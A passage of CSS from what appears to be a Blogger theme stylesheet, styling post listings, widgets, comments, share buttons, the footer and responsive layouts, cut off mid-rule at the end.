.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 